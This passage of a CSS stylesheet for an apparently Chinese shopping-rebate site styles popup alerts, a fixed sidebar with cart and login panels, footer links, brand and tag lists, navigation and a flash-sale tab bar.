#alert-rebate-tips .alert_box .alert_content .go-rebate{ width:120px; height:40px; background:#ff6600; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#e25f07 solid 1px;}
#alert-rebate-tips .alert_box .alert_content .go-rebate:hover{ background:#ff7e00; text-decoration:none;}
#alert-rebate-tips .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-tips .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}
/*by yangtata end*/
/*alert-new-user by muian start*/
#alert-new-user .alert_box .alert_top{ width:410px;}
#alert-new-user .alert_box .alert_content{ width:410px; padding:30px 0;}
#alert-new-user .alert_box .alert_content .tips{ color:#666; font-size:16px; text-align:center; padding:10px 30px 30px; width:350px;}
#alert-new-user .alert_box .alert_content .share-txt{ text-align:center; color:#666; font-size:14px;}
#alert-new-user .alert_box .alert_content .share-box div{ margin:0 auto; margin:10px 0 0 120px;}
#alert-new-user .alert_box .alert_content .share-box div.bdshare-button-style0-32 a{ margin-right:30px;}
/*alert-new-user by muian end*/
/*alert alert-rebate-laoding by yangtata start*/
#alert-rebate-laoding .alert_box .alert_top{ width:490px;}
#alert-rebate-laoding .alert_box .alert_content{ width:450px; padding:25px 20px;}
#alert-rebate-laoding .alert_box .alert_content .search-goods{ background:url(../images/j-to-t.gif) no-repeat; width:260px; height:30px; margin:15px auto 25px; position:relative;}
#alert-rebate-laoding .alert_box .alert_content .search-goods .to{ background:url(../images/to.gif) no-repeat; width:63px; height:14px; position:absolute; top:8px; left:93px;}
#alert-rebate-laoding .alert_box .alert_content .tips{ text-align:center; color:#333; font-size:20px; font-family:"微软雅黑","宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other{ color:#ababab; text-align:center; margin:10px 0 30px; font-family:"宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other em{background:url(../images/list-total.gif) no-repeat -151px 0; display:inline-block; width:49px; height:0; padding-top:16px; overflow:hidden; vertical-align:middle;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate{ width:180px; height:40px; background:#f36; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#f36 solid 1px;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate:hover{ background:#ff517d; text-decoration:none;}
#alert-rebate-laoding .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-laoding .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}

/*alert alert-rebate-laoding by yangtata end*/
.alert_fullbg_1{ opacity: 0.5;}

/*alert-deposit by ake*/
#alert-deposit{ padding: 0; width: 450px; position: relative; overflow: visible;}
#alert-deposit .alert_box{ border: none;}
#alert-deposit .alert_top{ background: #fff; width: 450px;}
#alert-deposit .alert_content{ padding: 20px 0; width: 450px;}
#alert-deposit .alert_content .deposit_tit{ font-size: 30px; font-family: "微软雅黑"; margin-bottom: 30px; color: #333;}
#alert-deposit .alert_content .deposit_tit em{ color: #ff3838; }
#alert-deposit .alert_content p{ text-align: center; margin-bottom: 24px;}
#alert-deposit .alert_content .deposit-tips{ margin-bottom: 35px; font-size: 14px; color: #333;}
#alert-deposit .alert_content a{display: block; margin: 0 auto;  width: 120px; height: 33px; line-height: 33px; font-size: 14px; color: #fff; font-weight: 700;}
#alert-deposit .alert_content a:hover{ text-decoration: none;}
#alert-deposit .alert_content .deposit-btn{   background: #ff6600; border: 1px solid #e25f07;}
#alert-deposit .alert_content .deposit-btn:hover{  background: #ff7e00;}
#alert-deposit .deposit_guide{ background: url(../images/guide.png) no-repeat; width: 33px; height: 78px; position: absolute; top: -33px;  left: 284px;}

/*alert-deposit by ake end*/

/*this is alert_confirm start*/
#alert_confirm .alert_top{ width:380px;}
#alert_confirm .alert_content{ width:380px; padding:20px 0 30px;}
#alert_confirm .alert_content .tips{ text-align:center;color:#666; line-height:24px;}
#alert_confirm .alert_content .result-tips{ text-align:center;}
#alert_confirm .alert_content .btn{ width:150px; margin:30px auto 0px; height:auto; overflow:hidden;}
#alert_confirm .alert_content .btn.other{ width:210px;}

#alert_confirm .alert_content .btn a.confirm{ background-position:0 -93px; width:50px; height:30px; border:0 none;}
#alert_confirm .alert_content .btn a.cancel{ background-position:0 -123px; width:50px; height:30px; border:0 none; color:#666;}
#alert_confirm .alert_content .btn a.success{ background-position:0 -153px; width:87px; height:30px;}
#alert_confirm .alert_content .btn a.fail{ background-position:0 -183px; width:100px; height:30px; color:#666;}
#alert_confirm .alert_content .btn a:hover{ text-decoration:none;}
#alert_confirm .alert_content .btn a.confirm:hover{ background-position:-51px -93px;}
#alert_confirm .alert_content .btn a.cancel:hover{ background-position:-51px -123px;}
#alert_confirm .alert_content .btn a.success:hover{ background-position:-88px -153px;}
#alert_confirm .alert_content .btn a.fail:hover{background-position:-100px -183px;}
/*this is alert_confirm end*/
/*this is alert_result start*/
#alert_result .alert_top{ width:240px; background:#fff;}
#alert_result .alert_content{ width:240px;}
#alert_result .alert_content .error-box{ color:#666;font-size:14px; text-align:center; margin:20px auto 40px;}
#alert_result .alert_content .error-box .icon{  width:20px; height:20px; display:inline-block; vertical-align:-5px; margin-right:3px;}
#alert_result .alert_content .error-box .icon.ok{ background-position:top right;}
#alert_result .alert_content .error-box .icon.no{ background-position:right -21px;}
#alert_result .alert_content .error-box .icon.warn{ background-position:right -42px;}
/*this is alert_result end*/
/*this is draw-prize-alert by yangtata start*/
#draw_prize_alert .alert_top{width:520px;height:45px;line-height:44px;}
#draw_prize_alert .alert_top .alert_close{margin:10px 10px 0 0;}
#draw_prize_alert .alert_content{ width:450px; padding:20px 35px 30px;}
#draw_prize_alert .alert_content p.tips,#draw_prize_alert .alert_content p.result{width:450px; height:auto; overflow:hidden;}
#draw_prize_alert .alert_content p.result b{color:#ff5500;font-size:16px;}
#draw_prize_alert .alert_content div.confirm{margin:20px 0 0;}
#draw_prize_alert .alert_content .info{ width:418px; padding:15px; border:#e2e2e2 dashed 1px; margin:20px auto 15px;border-radius:5px 5px 5px 5px;}
#draw_prize_alert .alert_content .info li{ height:28px; line-height:28px; padding:5px 0 5px 0;}
#draw_prize_alert .alert_content .info li label{ width:80px; height:28px; overflow:hidden;float:left; text-align:right;}
#draw_prize_alert .alert_content .info li .txt{ border-color: #aaa #ddd #ddd #aaa;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    float: left;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    margin-right: 5px;
    padding-left: 5px;}

#draw_prize_alert .alert_content .detail li label{ font-size:14px; width:84px;}
#draw_prize_alert .alert_content  li a.modify{color:#0289cd;}
#draw_prize_alert .alert_content .info li .btn{ margin-left:0;float:left;display:inline;}
#draw_prize_alert .alert_content .error-box{margin-left:15px;color:#666;float:left;display:inline;}
#draw_prize_alert .alert_content .error{display:inline;float:left;margin:6px 5px 0 0;height:16px;width:16px;}
#draw_prize_alert .alert_content .error-box p{float:left;display:inline;line-height:28px;font-size:12px;font-weight:normal;}
#draw_prize_alert .alert_content .confirm-info .modify{ display:inline; float:left; color:#0289cd; line-height:28px; margin-left:5px;}
#draw_prize_alert .alert_content .btn{cursor:pointer; margin-left:150px;background:#ff6600;border:1px solid #e25f07;float:left;display:inline;line-height:28px;padding:0 20px;text-align:center;color:#fff;font-size:14px;border-radius:2px;}
#draw_prize_alert .alert_content .btn:hover{background:#ff7e00;text-decoration:none;}
#draw_prize_alert .alert_content .btn.disabled{background:#9a9997;cursor:default;border:#9a9997 solid 1px;}
#draw_prize_alert .alert_content .tips{ color:#777;}
#draw_prize_alert .alert_content .tips b{ color:#ff5500; font-weight:normal;}
/*this is draw-prize-alert end by yangtata*/

/*alert-deposit by ake end*/
#alert_message.alert_bg{
    background:rgba(0, 0, 0, 0.3) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);z-index:100009; padding: 5px;}
#alert_message .alert_box .alert_top{ width: 750px; border-bottom:1px solid #e2e2e2;}
#alert_message .alert_box .alert_top .alert_close{ margin: 10px 10px 0 0;}
#alert_message .alert_box{ background: #fff; }
#alert_message .alert_content{  width: 750px; overflow: visible; }
#alert_message .alert_content .m-account{ width: 100%; border: none; padding-bottom: 30px;min-height: 0;}
#alert_message .alert_content .m-account h3{ font-size: 14px;  padding: 0 40px; margin-bottom: 25px;}
#alert_message .alert_content .m-account .inr_tips{ width: 574px;}
#alert_message .alert_content .m-account .tra{ color: #666;font-size: 12px; width: 440px;}
#alert_message .alert_content .m-account .goods-message{margin-top: 20px;}
#alert_message .alert_content .m-account .goods-message li{ width: 100%;}
#alert_message .alert_content .m-account .brand_w{ width: 395px; margin-top: 4px;}
#alert_message .alert_content_1 .m-account{width: 500px;padding-bottom: 0;}
#alert_message .alert_content_1 .m-account .goods-message li{ width: 500px;}
#alert_message .alert_content_1 .m-account .goods-message{ padding: 0 30px;}
#alert_message .alert_content_1 .m-account .message-box-inv .box_l{ margin-right: 0px;}
#alert_message .alert_content_1 .message-box-inv a{ color: #0289cd;  font-family: "宋体"; text-decoration: underline;}
#alert_message .alert_content_1 .message-box-inv a:hover{ text-decoration: none;}
#alert_message .alert_top span{ color: #333; margin-bottom: 10px;}
#alert_message .alert_content_2{ width: 100%;}
#alert_message .alert_content_2 .m-account .goods-message li{ width: 660px;}
#alert_message .alert_content_2  .inr_tips{ font-size: 12px; margin-bottom: 10px; line-height: 18px;}

/*goods_sku start by ake*/
#goods_sku{padding: 0; background: none !important; filter:none;}
#goods_sku .alert_box{border: 1px solid #e2e2e2;}
#goods_sku .alert_top {background: #f0f1f2; height: 40px; line-height: 40px; width: 490px;}
#goods_sku .alert_top span{ font-size: 18px; font-family: "微软雅黑"; color: #333; font-weight: normal;padding-left: 20px;text-indent: 0;}
#goods_sku .alert_box .alert_top .alert_close{ margin: 8px 15px 0 0;}
#goods_sku .alert_content{ padding: 25px 30px; width: 430px;}
#goods_sku .alert_content .sku_xx{ margin-bottom: 25px;}
#goods_sku .alert_content .sku_xx table{ width: 100%; border: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th{ background: #f4ffff;font-weight: normal;}
#goods_sku .alert_content .sku_xx table tr{ border-bottom: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th,#goods_sku .alert_content .sku_xx table td{ height: 38px; line-height: 38px;  font-size: 16px;font-family: "微软雅黑"; color: #333;border-right: 1px solid #e2e2e2;width: 33.4%;}
#goods_sku .alert_content .sku_xx table td{ text-align: center;}
#goods_sku .alert_content .sub{ width: 128px; height: 38px; margin: 0 auto;}
#goods_sku .alert_content .sub01{ font-size: 14px; line-height: 38px;color: #fff; font-weight: 700;}


.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:60px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;margin-right:35px;font-family:"微软雅黑","宋体";}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}

#preview img{max-width:450px;}

.box{margin:0 auto;width: 1120px;position:relative;}
.footer_new{
  padding: 20px 0 0;  
  height: 40px;
}
.index_link_news {
  position: absolute;
  margin-bottom: 8px;
  line-height: 40px;
  color: #575757;
  right: 0;
  float: right;
  width: 300px;
}
.index_link_news span {
  float: left;
}
.index_news_window {
  float: right;
  overflow: hidden;
  width: 240px;
  height: 40px;
}
.index_link_news ul {
  cursor: pointer;
}
.index_link_news ul li  {
  height: 40px;
  padding-left: 10px;
  line-height: 40px;
  text-align: left;
  width: 240px;
  overflow: hidden;
}

.footer_new .links{
  width: 700px;
  height: 40px;
  line-height: 40px;
  color: #9b9a9a;
  font-size: 12px;
  position: relative;
  overflow: hidden;
  float: left;
}
.footer_new .links a{
  color: #575757;
}
.footer_new .links .links_tip{
  float: left;
  color: #575757;
}
.footer_new .links .links_tip,.footer_new .links .links_more a{
  font-weight: normal;
}
.footer_new .links .links_more{
  float: right;
}
.footer_new .links .links_ul{
  width: 495px;
  height: 40px;
  float: left;  
  text-align: left;
  position: relative;
}
.footer_new .links .links_ul a{
  padding: 0 10px;
}
.footer_new .links .links_ul a:hover{
  color: #ff4a00
}
.footer_new .down_info{
  font-size: 12px;
  color: #c7c7c7;
  line-height: 30px;
  background: #f0f0f0;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  text-align: center;
}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
width: 129.765px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
#ju_tags_search ul li a:hover{text-decoration:none}

#ju_tags_search .tit {
overflow: hidden;
padding: 10px 20px 0 10px;
background-color: #fff;
}
#ju_tags_search .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
#ju_tags_search .tit a {
float: right;
line-height: 20px;
}

/* new side_right by yangtata*/
.side_right{
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 36px;
    z-index: 102;
	background-color:#444;
	_display:none;}
.side_right .side-box {
background:#444;
    height: 100%;
    position: relative;
    z-index: 101;
	color:#fff;
}
.side_right .side-oper{position:absolute;top:150px;}
.side_right .side-oper.other{position:absolute;bottom:0;top:auto;}
.side_right .side-oper li.normal{margin-top:15px;position:relative;}
.side_right .side-oper li.normal.side-backtop{height:36px;}
.side_right .side-oper li.normal.side-backtop a.links{display:none;}
.side_right .side-oper li.normal.side-user{margin-top:0;}
.side_right .side-oper li.normal.side-cart{border-top:#222 solid 1px;border-bottom:#222 solid 1px;}
.side_right .side-oper li.normal.side-cart .tab-login{display:none;}
.side_right .side-oper li.normal.side-cart.selected .tab-login{display:block;}
.side_right .side-oper li.normal.side-cart #side-empty{padding:10px 0 25px;z-index:5;}
.side_right .side-oper li.normal.side-cart #side-empty .arr-icon{top:50%;margin-top:-8px;}
.side_right .side-oper li.normal a.links{width:36px;padding:9px 0;display:block;cursor:pointer;}
.side_right .side-oper li.normal a.links.links-cart{border-top:#555 solid 1px;border-bottom:#555 solid 1px;}
.side_right i.normal-icon{display:block;background:url(../images/sidebar/sidebar.png) no-repeat;}
.side_right i.normal-icon.i-user{background-position:0 0;width:18px;height:18px;margin-left:9px;}
.side_right i.normal-icon.i-cart{height:77px;width:18px;background-position:1px -24px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-love{width:18px;height:18px;background-position:0 -110px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-quan{width:18px;height:18px;background-position:0 -134px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-complain{width:18px;height:18px;background-position:0 -208px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-code{width:18px;height:18px;background-position:0 -160px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-backtop{width:18px;height:18px;background-position:0 -187px;margin:0 0 0 9px;}
.side_right .side-oper li.normal:hover  a.links{background-color:#f36;text-decoration:none;}
.side_right .side-oper li.normal:hover  a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal:hover  a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal:hover  a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal:hover  a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal:hover  a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal:hover  a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal:hover  a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal:hover  a.links .num{background:#fff;color:#f36;}
.side_right .side-oper li.normal.curr a.links{background-color:#f36;}
.side_right .side-oper li.normal.curr a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal.curr a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal.curr a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal.curr a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal.curr a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal.curr a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal.curr a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal.curr a.links .num{background:#fff;color:#f36;}
.side_right .side-ad .tab-tips{ background:none; border:none; bottom:0px; top:-139px;  box-shadow:none; position: absolute; margin-right:40px;}
.side_right .side-oper  li.normal.curr a.links_ad,.side_right .side-oper li.normal:hover  a.links_ad {background:none;!important;}
.side_right .side-oper em.num {
    background:#f36;
    border-radius: 15px;
    color: #fff;
    display: block;
    font-family: "宋体";
    height: 18px;
    line-height: 18px;
	width:18px;
    text-align: center;
	margin:5px 0 0 9px;
}
.side_right .tab-tips {
    background-color: #444;
    box-shadow:0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;
    height: 36px;
    line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;
    width: 90px;
	border-radius:2px;
}
.side_right .tab-tag{top:40px;}
.side_right .tab-tips a {
    color: #ffffff;
    text-decoration: none;
}
.side_right .tab-tips a em{font-size:14px;font-family:"arial";}
.side_right .arr-icon {
    color: #444;
    font-family: "宋体";
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    position: absolute;
    right: -6px;
    text-align: center;
    top: 14px;
    width: 16px;
}
.side_right .side-oper li.normal.side-code .tab-tips{top:auto;bottom:-46px;background-color:#fff;border:#e2e2e2 solid 1px;padding:5px;width:90px;height:115px;}
.side_right .side-oper li.normal.side-code .tab-tips .code-box{position:absolute;top:5px;left:5px;width:120px;width:90px;z-index:5;}
.side_right .side-oper li.normal.side-code .tab-tips .code{height:90px;width:90px;}
.side_right .side-oper li.normal.side-code .tab-tips .txt{color:#666;line-height:30px;}
.side_right .side-oper li.normal.side-code .tab-tips .arr-icon{color:#fff;top:55px;}
.side_right .side-oper li.normal .tab-login{  line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;  border-radius: 2px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;background:#fff;width:220px;height:106px;padding:20px 0;z-index:10;}
.side_right .side-oper li.normal .tab-login .arr-icon{color:#fff;}
.side_right .side-oper li.normal .tab-login a.head{display:block;width: 60px;height: 60px;margin: 0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic{border:#eee solid 2px;border-radius:50%;width:60px;height:60px;margin:0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic img{border-radius:50%;}
.side_right .side-oper li.normal .tab-login .txt{color:#333;background:#fff3f5;border-top:#ffd8d8 solid 1px;border-bottom:#ffd8d8 solid 1px;height:30px;line-height:30px;}
.side_right .side-oper li.normal .tab-login .txt a{color:#f36;}
.side_right .side-oper li.normal .tab-login .txt a:hover{text-decoration:underline;}
.side_right .side-oper li.normal .tab-login .time{color:#333;line-height:20px;}
.side_right .side-oper li.normal .tab-login .time em{color:#f36;padding:0 2px;}
.side_right .side-oper li.normal .tab-login .go_pay{display:block;width:74px;height:30px;line-height:30px;background:#f36;margin:7px auto 0;color:#fff;font-size:14px;border-radius:2px;}
.side_right .side-oper li.normal .tab-login .go_pay:hover{background:#ff517d;text-decoration:none;}
.side_right .side-oper li.normal .tab-login .duang-pic{background:url(../images/sidebar/duang.gif) no-repeat;width:44px;height:40px;margin:0 auto;}
.side_right .close{color:#ccc;display:block;width:10px;height:10px;font-size:16px;line-height:10px;position:absolute;top:15px;right:10px;cursor:pointer;}
.side_right .close:hover{color:#f36;}
.right-bag {
    width:190px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    right:-230px;
    top: 0;
    transition: all 0.2s linear 0s;
	background:#fff;
	height:100%;
	padding:0 20px;
	display:block;
}
.right-bag.bag-show{right:36px;}
.bag-tool.right-bag ul li{width:190px;}
.bag-tool.right-bag ul li .detail{width:130px;}
.bag-tool.right-bag ul li p.title a{width:120px;}
.sidebar-hd {
    border-bottom: 1px solid #dedcdc;
    overflow: hidden;
    padding: 10px 0;
	height:20px;
	line-height:20px;
}
.sidebar-hd a span{color:#333;}
.sidebar-hd a span.t{font-family:"Microsoft YaHei";font-size:16px;}
.sidebar-hd a:hover{text-decoration:none;}
.sidebar-hd span.time{color:#f36;margin:0 2px 0 10px;}
.sidebar-hd span.time em{font-size:14px;font-family:arial;}
.right-bag .bag-empty{text-align:center;}
.right-bag .bag-empty .img{background:url(../images/sidebar/bag.gif) no-repeat;width:69px;height:120px;margin:20px auto;}
.right-bag .bag-empty .txt{font-size:14px;}

#toolbar .bar-con .right-show div i {
display: inline-block;
background: url(../images/global/new-alert-total.gif) no-repeat;
width: 17px;
height: 20px;
vertical-align: -8px;
margin-right: 4px;
}
#toolbar .bar-con .right-show div i.icon-qq {
background-position: 0 0;
width: 17px;
}
#toolbar .bar-con .right-show div i.icon-sina {
background-position: -20px 0;
}

#toolbar .bar-con .right-show div i.icon-taobao {
background-position: -44px 0;
}
#toolbar .bar-con .right-show div i.icon-jd {
background-position: -183px -238px;
}
#toolbar .bar-con .right-show div i.icon-wx {
    width: 18px;
    background-position: -182px -261px;
}
#toolbar .bar-con .right-show div i.icon-pdd {
    width: 18px;
    background-position: -182px -284px;
}
.line-cate-nav-location{height: 50px;}
.line-cate-nav-location .line-cate-nav-wrapper{width: 100%;background-color: #fff;padding: 15px 0;}
.line-cate-nav-location.hidn {height: 0;}
.line-cate-nav-location.hidn .line-cate-nav-wrapper{display: none;}
.line-cate-nav-location .line-cate-nav-wrapper.fix-top{position: fixed; top: 0; left: 0; width: 100%; z-index: 2; display: inline-block;-webkit-box-shadow: 0px 0px 4px #999;-moz-box-shadow: 0px 0px 4px #999;box-shadow: 0px 0px 4px #999;}
.line-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.line-cate-nav li{float: left;height: 20px; line-height: 20px; padding: 0 12px;}
.line-cate-nav li.px{padding: 0 8px;}
.line-cate-nav li.onlyquan{float:right}
.line-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;}
.line-cate-nav li a:hover, .line-cate-nav li a.active{color: #ff3366}
.line-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.line-cate-nav li.last a{color: #336600;}
.zcline-cate-nav{width: 1200px;margin: 0 auto;height: 20px;line-height: 20px;}
.zcline-cate-nav li{float: left;padding: 2px 10px;width:130px;overflow: hidden;}
.zcline-cate-nav li a {display: block; height: 20px; line-height: 20px; font-size: 14px; color: #333;text-align:center}
.zcline-cate-nav li a:hover, .zcline-cate-nav li a.active{color: #ff3366}
.zcline-cate-nav li.first{border-right: 1px solid #ccc;padding-left: 0;}
.zcline-cate-nav li.last a{color: #336600;}
#J_fanli{height:100px}
#J_fanli_result {height:auto}
#J_fanli_result .goodsdetail{width:98%;padding: 15px 5px;}
#J_fanli_result .goodsdetail a{cursor: pointer;}
#J_fanli_result .goodsdetail .detail p{line-height:21px}
#J_fanli_result .goodsdetail .detail .commission{float:left;    margin-left: 20px;}
#J_fanli_result .goodsdetail .detail .seller{padding-top:0;float:left}
#J_fanli_result .goodsdetail .detail .price{font-size:12px;float:left}
#J_fanli_result .goodsdetail .detail {width:76%;margin-left:10px}
#J_fanli_result .goodsdetail .detail .title{width:100%;height: 20px;}
#J_fanli_result .goodsdetail .detail .pis{float:left;width:100%;height: 40px;}
#J_fanli_result .goodsdetail .detail .pis p{line-height:40px!important;font-family: Tahoma,Helvetica,Arial,'宋体',sans-serif,\5b8b\4f53;}
#J_fanli_result .goodsdetail .detail .tbuy{float:right;width:192px}
#J_fanli_result .goodsdetail .detail .tbuy a{cursor: pointer;width: 192px;height: 40px;float: right;background: url(../images/buybtn.png) no-repeat;font-family: '微软雅黑';text-align: center;line-height: 40px;font-size: 18px;color: #fff;text-decoration: none;}
#J_fanli_result .goodsdetail .detail .lquan{float:left;background-color: #FF2300;height:40px;border-radius:3px;width:120px;text-align: center;}
#J_fanli_result .goodsdetail .detail .lquan a{color:#fff;font-size:18px;text-decoration: none;font-family: '微软雅黑';line-height: 40px;}
#J_fanli_result .cx{text-align: center;height: 60px;padding-top: 15px;float: left;width: 100%;line-height: 40px;}
#J_fanli .clearfix{height:40px;width:auto;padding-top:15px}
#J_fanli .clearfix .item_url{width:80%;height:20px;border: 1px solid #dedcdc;padding:4px 0}
.main-nav-search-tab {
position: absolute;
right: 237px;
z-index: 98;
text-align: left;
}
.main-nav-search-tab .main-nav-search-dropdown {
width: 65px;
height: 33px;
overflow: hidden;
background: rgb(255, 255, 255);
border-left: 1px solid #F8285C;
border-top: 1px solid #F8285C;
border-bottom: 1px solid #F8285C;
border-image-source: initial;
border-image-slice: initial;
border-image-width: initial;
border-image-outset: initial;
border-image-repeat: initial;
border-radius: 3px 0px 0px 3px;
}
.main-nav-search-tab .main-nav-search-dropdown a {
display: block;
height: 33px;
line-height: 33px;
padding-left: 10px;
color: #F8285C;
text-decoration:none;
}
.main-nav-search-tab .iconfont {
position: absolute;
right: 5px;
top: 16px;
color: rgb(153, 153, 153);
width: 8px;
height: 4px;
cursor: pointer;
background: url(../images/up.png) no-repeat;
}
.main-nav-search-tab .main-nav-search-dropdown.open {
height: auto;
}
.goods-list li .youquan{
display:none;
width: 284px;
margin: auto 0;
position: relative;
height: 30px;
margin-top: -30px;
z-index: 9999;
float: left;
background:#ccc;
filter:alpha(opacity=80);  
-moz-opacity:0.8;  
-khtml-opacity: 0.8;  
opacity: 0.8;  
line-height:30px
}
.goods-list li .youquan a{
color:#000;
position:absolute;
width:270px;
bottom:-30px;
left:10px;
}
.goods-list li .youquan span{
color:#f8285c;
font-weight:bold
}
.goods-list li .good-title a {
width: 200px;
overflow: hidden;
float: left;
word-break: break-all;
}
.goods-list li .good-title .qico{
float:left;
width: 15px;
height: 15px;
background: url(../images/yquan.png) no-repeat;
margin-top: 2px;
}
#tan_chuang_div{
	display: none;
    width: 100%;
    height: 100%;
}
.gdwin-bg{
    background: #000;
    opacity: 0.4;
    filter: alpha(opacity=40);
    position: fixed;
    z-index: 9999;
    _position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    _top: expression(eval(document.documentElement.scrollTop+0));
    text-align: center;
}
.gdwin-box{
    font-family: "微软雅黑";
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 9999;
    _left: 50%;
}
.gdwin-box-body{
    _top: expression(eval(document.documentElement.scrollTop+370));
    position: fixed;
    _position: absolute;
    left: 50%;
    top: 50%;
    width: 646px;
    height: 452px;
    margin: -226px 0 0 -323px;
}

.gdwin-box-body .position-c{
    position: relative;
    width: 100%;
    height: 100%;
}
.gdwin-box-body .position-c img{
    width: 646px;
    height: 452px;
    vertical-align: middle;
}
.gdwin-box-body .position-c .btn-close{
    position: absolute;
    right: 50px;
    bottom: 50px;
    width: 32px;
    height: 32px;
    z-index: 4;
    background: url(../images/btn-close.png) center center no-repeat;
    cursor: pointer;
}
.flashSale_wrap {
    position: relative;
    height: 35px;
    margin: 0 auto;
    border-bottom: 1px solid #e5e5e5;
	width: 1200px!important;
	padding-top: 20px;
    background: #fff;
}
#flashSale {
    position: relative;
    height: 35px;
    overflow: hidden;    
}
#flashSale .hdXsq {
    height: 35px;
    border-bottom: 1px solid #ff404c;
    line-height: 18px;
}
#flashSale .hdXsq .tab-nav {
    float: right;
    margin-right: -1px;
    height: 35px;
    font-size: 0;
}
#flashSale .hdXsq .tab-nav a:hover, #flashSale .hdXsq .tab-nav a.active {
    background: #ff404c;
    color: #fff;
    text-decoration: none;
}
#flashSale .hdXsq .tab-nav a {
    display: inline-block;
    padding: 0 8px;
    height: 28px;
    color: #333;
    font: 12px/28px "microsoft yahei";
    margin: 7px 0 0;
}
#flashSale .hdXsq .tab-nav em {
    display: none;
    width: 1px;
    background: #ccc;
    height: 12px;
    position: relative;
    top: 2px;
